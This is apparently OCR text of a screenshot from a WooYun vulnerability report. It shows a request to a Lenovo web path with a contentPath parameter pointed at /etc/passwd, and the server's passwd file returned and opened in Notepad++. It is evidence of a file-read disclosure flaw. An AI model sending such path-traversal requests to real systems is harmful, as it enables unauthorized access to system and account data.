 legc.lenovo.com/lefactory/static-content?contentPath=/etc/passwd
gou yahoo 360 Tower google SHODAN baidu
C:\Us Desktop\static-content (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ? X
static-content (1)
1 root:x:0:0:root:/root:/bin/bash
2 bin:x:1:1:bin:/bin:/sbin/nologin
3 daemon:x:2:2:daemon:/sbin:/sbin/nologin
4 adm:x:3:4:adm:/var/adm:/sbin/nologin
5 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
6 sync:x:5:0:sync:/sbin:/bin/sync
7 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
8 halt:x:7:0:halt:/sbin:/sbin/halt
9 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
10 news:x:9:13:news:/etc/news:
11 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
12 operator:x:11:0:operator:/root:/sbin/nologin
13 games:x:12:100:games:/usr/games:/sbin/nologin
14 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
15 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
16 nobody:x:99:99:Nobody:/:/sbin/nologin
17 nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
18 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
19 apache:x:48:48:Apache:/var/www:/sbin/nologin
20 rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
21 postgres:x:26:26:PostgreSQL Server:/var/lib/pgsql:/bin/bash
22 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
23 amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
24 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
25 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
26 ldap:x:55:55:LDAP User:/var/lib/ldap:/bin/false
www.wooyun.org